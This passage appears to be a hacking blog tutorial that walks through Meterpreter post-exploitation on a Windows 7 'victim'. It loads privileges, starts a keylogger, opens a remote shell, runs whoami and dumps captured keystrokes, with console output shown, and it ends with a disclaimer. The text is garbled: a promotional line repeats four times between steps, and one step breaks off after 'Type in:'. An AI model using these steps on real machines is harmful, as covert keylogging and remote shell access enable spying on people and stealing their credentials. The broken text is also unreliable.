
Type in the following:

meterpreter > use priv

Now, if you want to start the Keylogger activity on victim, just type keyscan_start
If you are really interested in network security Exploiting the vulnerabilities
Now, if you want to go to the victim’s computer,

Jus type shell

meterpreter > shell

Process 5428 created.

Channel 1 created.

Microsoft Windows [Version 6.1.7600]

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>
 
If you are really interested in network security Exploiting the vulnerabilities
You would now be having a command prompt,

Type in whoami, to see the computer’s name of victim :

C:\Windows\system32>whoami

whoami

win7-pc\win 7

C:\Windows\system32>
If you are really interested in network security Exploiting the vulnerabilities
Let’s suppose you want to start a notepad on the victim’s computer.

Type in:

Let’s say the victim has typed in anything on his computer.

Just type exit, to return to meterpreter.

Now type in keyscan_dump, to see all the typed keystrokes :

meterpreter > keyscan_dump

Dumping captured keystrokes...
If you are really interested in network security Exploiting the vulnerabilities


Note: This tutorial is only for Educational Purposes, I did not take any responsibility of any misuse, you will be solely responsible for any misuse that you do. Hacking email accounts is criminal activity and is punishable under cyber crime and you may get upto 40 years of imprisonment, if got caught in doing so.

Search

Blog Archive